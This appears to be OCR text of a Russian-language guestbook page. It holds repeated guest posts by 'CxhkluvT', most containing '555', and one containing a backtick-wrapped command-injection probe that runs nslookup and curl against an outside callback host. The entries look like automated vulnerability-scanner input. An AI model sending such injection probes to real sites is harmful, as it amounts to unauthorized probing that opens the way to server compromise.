
(Гость)
CxhkluvT
07.10.2025 06:40
555
(Гость)
CxhkluvT
07.10.2025 06:40
555
(Гость)
CxhkluvT
07.10.2025 06:40
555
(Гость)
CxhkluvT
07.10.2025 06:40
`(nslookup -q=cname hitgafzqbqypg003db.bxss.me||curl
hitgafzqbqypg003db.bxss.me)`
(Гость)
CxhkluvT
07.10.2025 06:40